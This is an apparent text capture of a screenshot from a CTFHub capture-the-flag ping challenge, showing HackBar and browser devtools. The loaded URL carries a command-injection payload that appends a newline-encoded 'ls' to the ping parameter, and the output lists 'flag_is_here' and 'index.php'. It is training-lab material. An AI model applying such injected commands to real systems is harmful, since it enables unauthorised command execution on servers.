 Array
(
[0] => PING 10.214.43.231 (10.214.43.231): 56 data bytes
[1] => flag_is_here
[2] => index.php
)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://challenge-567f2d28f46917af.sandbox.ctfhub.com:10800/?ip=10.214.43.231%0als
Split URL
Execute
Post data Referer User Agent Cookies Clear All